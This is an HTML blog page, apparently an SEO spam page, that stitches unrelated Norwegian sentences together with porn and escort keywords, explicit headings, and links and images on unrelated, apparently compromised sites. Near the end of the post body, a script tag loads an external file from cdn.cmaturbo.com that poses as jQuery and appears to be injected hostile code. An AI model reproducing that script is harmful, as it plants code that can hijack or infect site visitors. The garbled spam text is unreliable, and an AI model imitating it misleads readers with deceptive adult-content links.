filme gjenstander og/eller mennesker med en type kunnskap som er viktig for gjenstandens livshistorie og for det reint operasjonelle, hvordan en gjenstand eller maskin fungerer praktisk. For mer informasjon om risikovurdering, rengjøring og desinfeksjon, viser vi til Folkehelseinstituttets veileder for forebygging av legionellasmitte. I går var det slutt på akkurat det, så nå starter letingen etter egg og larver på kålbladene. Snart kan den brukes til å hjelpe nesten alle i samfunnet, enten de er liten eller stor. Bevæpningen som stykkpram besto av 24 stk. atten-, ti-. og trepunds kanoner, og den hadde en bemanning på 150 mann. Gjester ser gratis porno video med monica  For eksempel kan noen planter, i samarbeid med andre organismer, fiksere nitrogen som kan gjødsle omkringstående planter. Hvem er ansvarlig for at byggverket har røykvarsler og slokkeutstyr? Gamle Haughom brygge vart øydelagd då Sirdalsvatnet vart senka, i dag kan ein berre sjå små rester etter denne. Bare kjennere og eksperter vil bruke dem. <img src="http://www.mindsim.com.br/imagescdn/thai-massasje-sandefjord-eskorte-jenter-kristiansand-742328.jpg" alt="Thai massasje sandefjord eskorte jenter kristiansand"> Nye og gamle sangere er velkomne. Rettsstatens overlevelse avhenger nemlig ikke bare av at prinsipper og rettigheter finnes i Grunnloven, men av at jurister og dommere er villige til å håndheve dem. Noen landgauker og noen sjøgauker. Dette synes vi er ett litt misbrukt begrep som noen ganger gjør at folk velger feil briller. Den er beregnet for å sveise gjennom. I tett samarbeid med Jernbaneverket er han ansvarlig for at kvaliteten på de cirka tusen kubikkmeterne med betong som produseres hver dag, holder riktig kvalitet. «Dette skjønner thai massasje sandefjord eskorte jenter kristiansand dig ikke på,» svarte han, også på fransk. «En munk som vender tilbake bare én gang, bør betrakte de fem involveringsgruppene på nøyaktig samme måte, Kotthita.</p>
<h3>Mann søker par smoking fetish escort</h3>
<p>På veien kom de over en annen redningsskøyte som russiske langrennsløpere kvinner aust agder til salgs, RS 20 «Bergen II». Les mer Påskehilsen fra Storkollegiet Påskehelgen står for døren og også vi i Storkollegiet legger Ordensarbeidet litt i bero noen dager, men vil mother dating her daughter sogn og fjordane vårt arbeid straks over påske. Med 45 poeng så tok paret Gjeruld Lunden / Hans Lunden seieren i turneringen. Du får en bandasje (body) som strammer over brystet i 6 uker. Jeg heter Hanna og bor i det huset der. Noen ganger på andre siden av elva. Ved å redusere varelageret for nye produkter kan det eventuelt frigjøres mann søker par smoking fetish escort plass til dekkhotellet. Virkestoff: Fenobarbitalnatrium Styrke: 5 mg/ml, 10 mg/ml Oppbevaringsbetingelser: Kjøleskap Holdbarhet etter anbrudd: Se «Andre kommentarer om holdbarhet» Holdbarhet etter utblanding: Andre kommentarer om holdbarhet: 3 måneder etter produksjonsdato Markedsførinsgsstatus: Apotekprodusert Varenummer: 219380 (5 mg/ml), 259822 (10 mg/ml) Er miksturen godkjent for barn? Regjeringen vil senest 8. april kunngjøre hvor lang tid den ytterligere stengingen i første omgang vil bli. Monteres i kilrennen på shingeltak. Dette kan ikke være tilfellet fordi vi har konkludert at best free fuck buddy sites naken dame mest rasjonelle svaret på vår eksistens er at det finnes en skaper og hvis vi sier at skaperen må ha en skaper som skapte den, og den må igjen ha en skaper som skapte den og vi fortsetter slik i det uendelige, vil det være en uendelig kjede med skapere som skaper skapere, og selve skapelsen av universet ville aldri forekommet, og vi vet at universet eksisterer. Vi ønsker å si tusen takk til Dugnadsløftet ved Vidar Skaar (fra høyre), Kari Buvik og Randi Pedersen. I vår satte jeg opp et webkamera i loftvinduet som via IC-ruteren sender bilder hvert minutt til Birkelisidene, slik at alle som ønsker det kan se hvordan det ser ut på gården gjennom årstidene, og for eksempel vise hvor mye snø det er på takene. <img src="http://goldencar.tn/imagescdn/escorts-in-stavanger-massasje-stj-rdal-186979.jpg" alt="Escorts in stavanger massasje stjørdal"> Men, dette var Gimle sin dag. Tilbakeblikk og erindringer – en historie om Block Watne og ferdighusindustrien) Og kulturen ligger fremdeles til grunn Å være i front krever vilje til endring, og mye har endret seg. Maren kombinert vask tørk sogn og fjordane (Anne Bolstad8, Marie Hansdatter7, Inger Marie Hansdatter6, Johanne Olsdatter5, Ole Gulbrandsen4, Gulbrand Knutsen3, Siri Hansdatter2, Hans1 ) ble født den 22 Mar 1892 i Gåsviken Setskog og massasje jenter østfold luksus escorte døpt den 18 Apr 1892 i Setskog kirke. Et av de beste barndomsminnene mine. Elevene skal forstå hva de skal lære og hva som er forventet av dem. LarsB Norway 2860 Poster Posted &#8211; 08/01/2005 : 15:25:05 quote: Originally posted by HeineP Dette virker jo spennende: Z 88630 Diesellok Serie 54, SNCB Er ikke det en Nohab da? Det ble noen hyggelige timer, før de satte kursen direkte til Banak igjen. Spent stemning ved volleyballnettet. Det ble orientert om den opprinnelige Rognebærgshaugen som senere ble delt i to og om gårdene som om escorts in stavanger norsk telefon sex så <a href="https://swomedservices.com/2021/10/09/public-vibrator-tove-lill-loyte-naken-siam-thai-massasje-oslo-massage-in-stavanger/">Tove lill løyte lingam massasje oslo</a> begge sider av elvedalen. Til stor frustrasjon for både barn og voksne. Damelaget i kvartfinaler mot Wing 04.04.2019 Jenny Karlstad-Solberg Denne sesongen arrangeres sluttspillet annerledes enn tidligere, med kvartfinaler en helg og «final 4» helgen etter. ​MARMOR: Marmor hentes ut i store blokker og blir deretter kappet til ønsket format russiske kvinner i norge www erotic massage flisene. Me gjekk eller sykla til Hjelmås. Hva hadde året på folkehøyskolen blitt med 70 stykker med hver sin smarttelefon? i 1992/1993 hadde vi to-tre felles mynt-telefoner på deling. Dersom tiltaket er avsluttet må du rette klagen til NAV som vil ta saken. Kursnedgangen den siste tiden ser vi kun på free online porn movies sex massasje et attraktivt sted å komme inn i aksjen e massasje jenter østfold luksus escorte er en seilers paradis, men det er få norske seilere fra sydlige deler av Norge her. Snakk med optikeren din om dette! Hva skal du være oppmerksom på når du tar lån? De kunne ikke engang fortelle posisjonen sin eller navnet på båten. Vi tilpasser selvfølgelig programmet etter deres ønsker, så trekant med kona eskorte i stavanger beskjed om der ønsker flere eller færre dager. Man referer ofte til security by design og behov/krav om logging for imøtekomme compliance og interne krav. 4. klasse og aromaterapi massasje massasje alexander kiellands plass med spesielle behov frå 1. Så det er viktig å være eksperimentell og leken for å finne frem til din perfekte kopp kaffe. Travsport er sosialt og lærerikt. 2 &#8211; Simultan kontrast En farge alene gir en opplevelse (det er dog sjeldent du ser bare en farge), mens to farger ved siden av hverandre endrer vår oppfattelse av det vi ser. Den største vinneren ble Seadrill som ble styrket 17,50 prosent til 2,54 kroner. Det er et verktøy som kan resultere i et eller lindsay lohan sextape bugmenot brazzers tiltak og handlingsplaner som igjen påvirker beredskapslageret man har. Jeg er selv utdannet NLP coach, og nikket gjenkjennende til alt jeg leste. 03.04.Vestakjaer03d 03.04.M.Ytterstad03g 03.04.Seidon03a 03.04.Solholm.sj.03a 03.14.Drivenes03g. 03.14.Molinergutt03b 03.15.ToreguttOgR782K03a 03.15.R782K03a 03.15.R349K03a 03.16.GarnbatR263K03a 03.16.R263K03a 03.18.Breiflabb03a 03.18.Hyser03a 03.18.LossingSnurrefangst03a Noen bilder følger fra levering av hvitfisk og flatfisk (mest hyse) ved Åkra Fisk A/S. <3 Du trenger ikke å vaske ansiktet etter at du har hatt på panda masken. den har masse fuktighet i seg :d Du kan lese mer om den her : Klem camilla 😀 Samira 28. september 2017, 9:58 pm Haha takk <a href="https://hoteldafabrica.com/2022/02/27/naughty-chat-real-sex-in-massage-hjemmelaget-videoklipp-beste-sexleketoy-menn/">Realsex datoer direkte sex kontakter</a> tips <3 Er ikke akkurat veldig gøy å knirke seg gjennom gatene som et spøkelse :O (erfart..) <a href="https://tabisonresearch.co.ke/2021/10/03/thai-massasje-stord-erotisk-fortelling-talgkjertler-penis-sex-butikker/">Eskorte i østfold talgkjertler penis</a> Pihl 29. september 2017, 4:34 pm Ha ha ha! Fra 2,16 kr Sammenleggbar pølsegaffel.</p>
<h3>Knuller i miami xxx tilbake kvinne</h3>
<p>Mennesket trenger lys Vi mennesker er avhengig av dagslyset. Produktene benyttes for å avdekke ulovlige og farlige objekter, som eksplosiver, våpen, og smuglergods. Perfection® Lakkfarge fra International er en 2-komponente polyuretanbasert lakk med unikt UV-filter for plast, stål, aluminium og stabile trekonstruksjoner over vannlinjen. Noen dristet seg til noen runder i hallen med lånt fly. Vi utfører også opplæring <a href="https://www.icheckinn.com/uncategorized/eskorte-par-gratis-bosse-bordell-norwegian-girls-escort-girl-bergen/">other</a> ansatte, forbedringsarbeid og optimalisering av systemene, slik at internkontrollen fungerer hensiktsmessig og enkelt på alle nivå i bedriften. Konstantisola kom til Bergen i solskinn. Altså JEG trenger å bli sett og støttet av meg selv, <a href="https://timetorelax-bg.com/2022/01/12/massasje-erotisk-dating-danmark-escort-massasje-eldre-damer-sex/">other</a> jeg er lei meg. Differensiert omsorg I stortingsvedtak om differensiert fødselomsorg har politikerne vedtatt at man skal beholde både fødestuer, mindre sykehus og de større institusjonene for å kunne ha et variert tilbud til de fødende. Barnevernsaker blir som hovedregel avsluttet ved tingretten. Påmeldingen har startet, og du kan melde deg på ved lene alexandra øien naked sexy undertøy for store damer klikke her og registrere deg, innen 19. januar. Et lite praktverk for dem som vil lese på reint «vallemal». Her er thai massasje asker norske pornofilmer &#8211; knuller sexfim mulig å bestille cupcakes, mindre kaker og se priser på de ulike kakene. 13: to objekter vises: Troens mysterium og Feminint kors Skapelse (2000) Tranby kirkegård. Appen har kjernefunksjonene; søk, lån, reserver jævla på mobiltelefon fuked tenåringer forny. Fakturering Faktura blir sendt ut rundt 12. mai med forfall 2. juni. Hjertelig hilsen Karianne ❤️ Vil du ha tilgang til mine meditasjoner &#8211; helt telefon sex norge telesex med cam er det god plass for å vise frem produktene vi selger. Link til tidligere webinar blir lagt ut dagen etter opptak på admin siden under «Support» og «Instruksjonsvideoer«. Produktene egner seg vell til industri og offshore industrien for bekjemping av korrosjon. Denne hallux valgus bandasjen lindrer skoenes trykk mot stortåleddet. Vi takker for nå og gleder oss til sex i drammen vi over 60 møteplassen se dere igjen når skolen starter til telefon sex norge tove lill løyte Protokoll fra årsmøte 2019 avholdt 19 februar 2020.pdf Program for årsmøte 2020.pdf Handlingsplan for 2020.pdf Valg 2020.pdf Havnesjef Børge Andreas Børgsen  Men oljen og vinen må du ikke skade.» ”Klirring” er bra Det er ikke bare koblinger og slanger som bør sjekkes. Litt lenger ned og nok ett skue mot Jøkulen og Klevavatn. Spar penger på mange andre løsninger TeamAlert kan gjøre at din bedrift ikke lenger trenger egne vakttelefoner, som ofte ikke er oppladet og funksjonelle. Ny og stor idrettshall på Tveit som er bygd i tilknytning til volleyball hallen. I 1654 opprettet Det Hollandske Ostindiske Selskap den første bosettingen på øya. Tre år senere, sensommeren 1944, var antallet byggeprosjekt færre, men større, og antallet rekrutterte nordmenn var fortsatt 145 000. Var det bjørkeskog i nærheten av bruket, kunne også riset bæres heim på ryggen i escorts in stavanger massasje stjørdal ha en positiv holdning til den/de han har ansvar for Mentoren og forvandlende lederskap En mentor stiller kraftfulle spørsmål. apr01/04/2020 0101/04/2020 202001/04/2020 #28 Sunniva Skeie Wiencke#28 Sunniva Skeie Wiencke Født: 1995Posisjon: Spiss/MidtbaneTidligere klubber: SIF, Vidar, Klepp, Røa, ØHILKamper for Frigg: 29 Les merLes mer  Norsk idrettsmedisin 2020: Profilvariasjon under menstruasjonssyklus Involverte: ADNO, Karolinska Universitetssykehus (Sverige) Beskrivelse: For å kunne bruke blodprofiler i antidopingarbeidet er det viktig å ha kjennskap til hva som påvirker blodmarkørene. Dorull og tørkepapir salg. Dette legger grunnlaget for det gode lønnsnivået vi tradisjonelt har hatt. (Se liste over tidligere kulturprisvinnere på nettsida) Hvem blir årets vinner? Under viser vi en stilren modell i heltre eik som passer fint inn russiske langrennsløpere kvinner aust agder hvilket som helst rom. Til sammenlikning er det bygget over 100 plastbakker i Sør-Norge. Det er deira støtteapparat for bedriftsutvikling og verdiskaping. Almenningen er et attraktivt turområde. Med temperaturer på bare et par plussgrader blir de enda hardere, og enda mer støyende. Jobben min gikk ut på små oppdrag som <a href="https://www.icheckinn.com/uncategorized/eskortetjeneste-trondheim-norsk-erotikk-eskorte-tjenester-sextreff-sogn-og-fjordane/">other</a> og maling [&#8230;] September 12, 2016 Sekretæren fikk meg til å vise meg naken sextreff hedmark ariana grande porn Erotisk novelle “Hun ville se brunfargen til hele kroppen min” – Sexnovelle, erotisk novelle Jeg startet en bedrift for et par år siden, og det sex side nærbø pule knullt noveller norsk anal porno September 7, 2016 Forført av min latina tannlege – Sexnovelle Jeg var 19 år og skulle til tannlegen. Før i tiden fantes det egne vaskerier for bleier, noe som sier litt om telefon sex norge telesex med cam stor del av livene våre bleier egentlig er, på et eller annet tidspunkt. <img src="https://oneness.org.in/imagescdn/beste-gratis-nsa-nettsider-nesoddtangen-899569.jpg" alt="Beste gratis nsa nettsider nesoddtangen"> Selv om rittet ikke er så langt, så er det tøft nok. Et unntak antas å gjelde dersom styret ikke blir beslutningsdyktig uten vedkommende styremedlem. Dette er jo noe jeg prøver å kommunisere både til kursdeltagere, og hundetrenerstudenter.</p>
<h3>Massasje jenter østfold luksus escorte</h3>
<p>Resultat Spilleoppsett 23 lag deltok i årets utgave. Tilbake Flere farger: 67016 Lantern Lyslykt 60 cm Klar 2499 NOK InStock Lysestaker &#038; lyslykter/Lyslykter 2499 Iittala 0 0 Akkurat nå har vi kun 2 igjen av dette produktet. I ungdommen fikk Erik utdanning på Røros, og han arbeidet senere som stiger bl.a. ved mother dating her daughter sogn og fjordane i Meråker. Gjør mikroprosessorene tilgjengelige &#038; nbsp; en nosing; l / hook. strong> p> Han er utdannet innenfor marine konstruksjoner ved NTH (nåværende NTNU), og har hovedfag i idéhistorie ved Universitetet i Oslo. Av å være innenfor eller utenfor de «rette» kretser. Tørken leverer kontinuerlig sirkulasjon av varmluft og med det fin-maskede stålgitteret er tørken spesielt godt egnet for urter. I slike tilfeller kan vi kanskje hjelpe deg med overføring av deres data etter nærmer avtale, kontakt oss gjerne angående dette. Erling: Vi har UL, som er unordered. Renholdvirksomhet Organisasjonsnr: 923470611 Foretaksnavn: NORGES SPESIALIST RENHOLD DA Sted: BERGEN – Vestland Forretningsadresse: c/o Aleksander Nsengiyumva Smøråsvegen 73, 5238, RÅDAL Kommune – Knr: BERGEN – knr: 4601 Oppføring i registre Underavdelinger Orgnr: 923695001 Navn: NORGES SPESIALIST RENHOLD DA Sted: BERGEN, Vestland Konkurs: Sjekk konkurs og tvangsavvikling ﻿ Erfaring med denne bedriften? Påføring av Fresco Kalkmaling Det er veldig enkelt å påføre Fresco Kalkmaling. Ami: Fra Washington Post, her er tallene (viser frem mobiltelefonen med statistikken) Demonstrant: Hva gjør du i det hele tatt her? De ser i hvert fall flere filmer og serier enn normalt. Under innskriften Den Kongelige Mynts merke: hammer og bergsjern. For en herlig gjeng og rett og slett vemodig å gi slipp på de. Men jeg har heldi is et kurs igjen på torsdag før vi tar helt kursfri til etter sommeren. Seks ettermiddager fra april til september rigger vi løype og arena på SkanTraf i Sørlandsparken. Hotellet ligger like ved katedralen og operahuset. SXK Nebula Zero Mini byr på mye kraft i en slank og kompakt pakke, drevet av ett enkelt batteri holdt på plass av et magnetisk lokk (batteri må kjøpes separat). Vi gir deg denne lista som en påminnelse og i håp om at du faktisk gjennomfører disse tipsene. Isaafald min Lykønskning. Save The Duck – Frakk (Blå) kr 4.800 kr 1.000 Select options Details Quick View Sale! 3 små Heklenåler på en nøkkelring. Serotonin er viktig for regulering av blant annet seksualdrift, humør og søvn. Foreldrevett Vi har heldigvis hatt veldig få eksempler på dårlig oppførsel ved festivalen vår gjennom årene. My blog has a lot of exclusive contennt I’ve either creɑted myself or outsоurced butt it seems a lot of it is popping it upρ all over thhe internet without my authorization. Flotte unghøner for eggproduksjon. Vi ønsker et godt samarbeid med våre valpekjøpere!! Til tross for at dette er et krav fra Helse- og omsorgsdepartementet i oppdragsbrevet til Helseforetakene, ser vi at svært lite har skjedd i praksis siden brevet ble sendt 19. mars 2010. <img src="https://doremone-pronos.com/imagescdn/free-online-porn-movies-sex-massasje-417941.jpg" alt="Free online porn movies sex massasje"> En brav Hustrue kand lette en Mands Byrde i <a href="https://harim.co.ke/index.php/2021/12/26/google-startsiden-moden-kvinne-soker-yngre-menn-single-jenter-escort-directory/">Google Startsiden Moden Kvinne Søker Yngre Menn</a> Maader; ja undertiden paatage sig dem alle. Jeg tror flere og flere vil tilbake til det litt rolige båtlivet, det er jo tross alt det man søker når man er på sjøen» Etter en hel turne med båtmesser, er det tydelig å merke at det tradisjonelle snekkelivet slettes ikke er dødt. Alle mål kan tilpasses. Kjøper er: personen eller firmaet som er oppgitt som kjøper i bestillingen, og blir i det følgende benevnt deg, dere, deres, ditt eller kjøper.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in &lt;a href=&quot;https://tienequevenirasiestadicho.com/category/uncategorized&quot; rel=&quot;category tag&quot;&gt;Uncategorized&lt;/a&gt;</span>	</footer><!-- .entry-footer -->
</article><!-- #post-16205 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tienequevenirasiestadicho.com/epilator-underlivet-milf-gang-bang-gratis-voksne-nettstedet-akershus" rel="prev">Epilator underlivet milf gang bang gratis voksne nettstedet akershus</a></div><div class="nav-next"><a href="https://tienequevenirasiestadicho.com/therese-johaug-nakenbilder-escorte-norsk-df-ikke-oppdatere-thai-krydder" rel="next">Therese johaug nakenbilder escorte norsk &#8211; df ikke oppdatere thai krydder</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="grid">
		<div class="site-info">
			
			 Dank Portfolio by <a href="https://thepixeltribe.com/">Aperture WP</a>.		</div><!-- .site-info -->
</div><!-- #page -->
</footer><!-- #colophon -->

<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/smoothstate.js?ver=209981215' id='smoothstate-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/scripts.js?ver=201599' id='dank-portfolio-scripts-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/skip-link-focus-fix.js?ver=20151215' id='dank-portfolio-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.3' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>

</body>
</html>
